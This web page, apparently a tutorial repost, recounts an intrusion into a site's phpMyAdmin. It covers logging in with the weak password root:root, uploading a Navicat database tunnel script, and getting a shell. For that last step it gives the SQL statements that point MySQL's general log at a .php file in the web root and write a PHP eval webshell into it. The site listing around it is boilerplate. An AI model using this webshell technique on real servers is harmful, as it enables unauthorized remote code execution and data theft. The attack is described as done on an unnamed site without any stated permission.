Share a penetration test by Phpmyadmin
The following is a penetration test of Phpmyadmin from the tutorial column of phpmyadmin. I hope it will be helpful to friends in need!
First scan a certain site through directory scanning and find that phpmyadmin exists. Try the weak password root: root is lucky to get in

##Try to use When Navicate connects to the database, it returns that remote connection to the database is prohibited:


However, the remote command execution found that the local 3306 port was open, so it tried to connect through a proxy:
Upload the ntunnel_mysql.php file (database proxy script) in the Navicat installation directory to any web site directory on the target server (uploaded later after getshell)
Upload to the D:/phpStudy/WWW directory to access http://XXX/ntunnel_mysql.php Test successful
Phpmyadmin Get Shell:


Use log filesmysql version 5.0 or above will create log files and modify the global log file Variables can also be used with getshell. But you must also have read and write permissions on the generated logs.set global general_log = "ON"; #当开启general时,所执行的sql语句都会出现在WIN-30DFNC8L78A.log文件那么,如果修改general_log_file的值,那么所执行的sql语句就会对应生成进而getshell SET global general_log_file='D:/phpStudy/WWW/test1234.php'; #对应就会生成test1234.php文件 select '<?php eval($_POST[2019]);?>'; #将一句话木马写入test1234.php文件
The above is the detailed content of Share a penetration test by Phpmyadmin. For more information, please follow other related articles on the PHP Chinese website!

Hot AI Tools

Undress AI Tool
Undress images for free

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Clothoff.io
AI clothes remover

Video Face Swap
Swap faces in any video effortlessly with our completely free AI face swap tool!

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)
 How to set primary key in phpmyadmin
Apr 07, 2024 pm 02:54 PM
How to set primary key in phpmyadmin
Apr 07, 2024 pm 02:54 PM
The primary key of a table is one or more columns that uniquely identify each record in the table. Here are the steps to set a primary key: Log in to phpMyAdmin. Select database and table. Check the column you want to use as the primary key. Click "Save Changes". Primary keys provide data integrity, lookup speed, and relationship modeling benefits.
 How to add foreign keys in phpmyadmin
Apr 07, 2024 pm 02:36 PM
How to add foreign keys in phpmyadmin
Apr 07, 2024 pm 02:36 PM
Adding a foreign key in phpMyAdmin can be achieved by following these steps: Select the parent table that contains the foreign key. Edit the parent table structure and add new columns in "Columns". Enable foreign key constraints and select the referencing table and key. Set update/delete operations. save Changes.
 How to delete data table in phpmyadmin
Apr 07, 2024 pm 03:00 PM
How to delete data table in phpmyadmin
Apr 07, 2024 pm 03:00 PM
Steps to delete a data table in phpMyAdmin: Select the database and data table; click the "Action" tab; select the "Delete" option; confirm and perform the deletion operation.
 Where does the wordpress database exist?
Apr 15, 2024 pm 10:39 PM
Where does the wordpress database exist?
Apr 15, 2024 pm 10:39 PM
The WordPress database is housed in a MySQL database that stores all website data and can be accessed through your hosting provider’s dashboard, FTP, or phpMyAdmin. The database name is related to the website URL or username, and access requires the use of database credentials, including name, username, password, and hostname, which are typically stored in the "wp-config.php" file.
 What should I do if navicat cannot connect?
Apr 23, 2024 am 10:00 AM
What should I do if navicat cannot connect?
Apr 23, 2024 am 10:00 AM
When Navicat cannot connect, you can try the following solutions in order: Check whether the connection information is correct, such as database name, host name, port number, user name and password. Make sure the database is up and running. Check the firewall rules to confirm that Navicat and related services are not blocked. Try using the ping command to test your network connection. Update Navicat client software to the latest version. Check the server logs for error messages related to failed connections. Try connecting using other database tools to troubleshoot Navicat-specific issues.
 How to set foreign keys in phpmyadmin
Apr 07, 2024 pm 03:03 PM
How to set foreign keys in phpmyadmin
Apr 07, 2024 pm 03:03 PM
How to set up foreign keys? Create main table and sub-table. Open the phpMyAdmin dashboard. Select the main table. Open the "Structure" tab. Add a foreign key column and select the related column in the child table. Select the foreign key type (such as "CASCADE"). save Changes.
 What to do if the installation of phpmyadmin fails
Apr 07, 2024 pm 03:15 PM
What to do if the installation of phpmyadmin fails
Apr 07, 2024 pm 03:15 PM
Troubleshooting steps for failed phpMyAdmin installation: Check system requirements (PHP version, MySQL version, web server); enable PHP extensions (mysqli, pdo_mysql, mbstring, token_get_all); check configuration file settings (host, port, username, password); Check file permissions (directory ownership, file permissions); check firewall settings (whitelist web server ports); view error logs (/var/log/apache2/error.log or /var/log/nginx/error.log); seek Technical support (phpMyAdmin
 How to export excel using phpmyadmin
Apr 07, 2024 pm 02:24 PM
How to export excel using phpmyadmin
Apr 07, 2024 pm 02:24 PM
Export data to Excel format via phpMyAdmin: After logging in to phpMyAdmin, select the database and table to export. Click the "Export" option and select "Excel" in the "Format" drop-down menu. Choose your own export columns, query options, and other export options. Click the "Dump" button to start the export and download the exported Excel file.







